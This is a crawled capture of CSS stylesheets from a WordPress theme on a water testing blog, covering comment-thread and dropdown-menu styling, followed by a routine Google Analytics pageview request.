	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}



/* commentlist with thread comment */

ol.commentlist {
	list-style:none;
	margin:0;
	padding:2em 0;
	text-indent:0;
	float: left;
	width: 100%;
}
ol.commentlist blockquote {
	margin: 0px 0px 10px;
	padding: 5px 0px 5px 5px;
	clear: both;
	border-left: 5px solid #333333;
	font-size: 12px;
	line-height: 19px;
	font-weight: bold;
	color: #000000;
}
ol.commentlist blockquote blockquote {
	margin: 5px 0px 5px 5px;
}
ol.commentlist blockquote p {
	margin: 0px!important;
	padding: 0px!important;
}
#respond {
	margin: 0px;
	padding: 0px;
	width: 100%;
}

ol.commentlist li {
	border:1px solid #d5d5d5;
	height:1%;
	margin:0 0 10px;
	padding:12px 7px 12px 57px;
	position:relative;
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard {
	font-size: 14px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {
	color:#09678D;
	text-decoration:none;
}
ol.commentlist li div.vcard cite.fn a.url:hover { color:#000; }
ol.commentlist li div.vcard img.avatar {
	border:1px solid #d5d5d5;
	left:7px;
	position:absolute;
	top:7px;
	padding: 5px;
	background: #FFFFFF;
}
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:10px;
	text-align:right;
	top:5px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.comment-meta a { color:#333; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li p {
	margin:0 0 1em;
	font-size: 13px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li p a {
	color: #006699;
	text-decoration: underline;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
	font-size: 12px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li div.reply {
	background:#09678D;
	border:1px solid #074F6D;
	padding:3px 6px;
	text-align:center;
	width:36px;
	font-size: 8px;
	line-height: 1;
	font-weight: bold;
}
ol.commentlist li div.reply:hover {
	background:#09678D;
	border:1px solid #054058;
	color: #FFFFFF;
	text-decoration: underline;
}
ol.commentlist li div.reply a { color:#fff; text-decoration:none; text-transform:uppercase; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li { }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {
}
ol.commentlist li.odd {
	background:#F9F9F9;
}
ol.commentlist li.parent { }
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.pinglist {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
}
ol.pinglist li {
	margin: 0px 0px 12px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
}
ol.pinglist li a{ color: #006699; text-decoration: underline; }
ol.pinglist li a:hover{ color: #0099CC; text-decoration: none; }
.cancel-comment-reply {
	font-size: 12px!important;
}
#respond a {
	color: #006699!important;
	text-decoration: underline!important;
}


--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css
body_size: 641
content:
/* -----------------------------------*/
/* >> Dropdown Navigations <<<-----*/
/* -----------------------------------*/


#nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	float: left;
	width: 100%;
	position: relative;
}
#nav ul {
	background: transparent;
}


#nav li {
	position: relative;
	display: inline-block;
	float: left;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}

#nav li li{
	background: url(none)!important;
	padding: 0px!important;
	}

#nav li ul {
	position: absolute;
	left: 0px; /* Set 1px less than menu width */
	top: 27px;
	display: none;
	margin: 0px;
	padding: 0px;
	width: 250px;
	border-right: 0px none;
	border-bottom: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-top-style: none;
	list-style-type: none;
	}

/* Styles for Menu Items */
#nav li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	font-weight: bold;
	}
#nav li a:hover {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	background: url(images/ns.png) repeat-x;
	font-weight: bold;
	}

#nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	background: #272727;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}
#nav ul li a:hover {
	text-decoration: underline;
	color: #FFFFFF;
	display: inline-block;
	background: #066C82!important;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}

/* Holly Hack. IE Requirement \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

#nav li:hover ul, #nav li.over ul { display: block; } /* The magic */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1548851611&t=pageview&_s=1&dl=http%3A%2F%2Fwatertestingblog.com%2Ftag%2Fsurvival-kit%2F&ul=en-us%40posix&dt=survival%20kit%20%7C%20Water%20Testing%20Blog%20%26%20Water%20Test%20Kit%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=65941218&gjid=1602011905&cid=887110237.1768916035&tid=UA-8205128-4&_gid=648521054.1768916035&_r=1&_slc=1&z=1570949054
body_size: -452
content:
2,cG-LFX1PDL6VX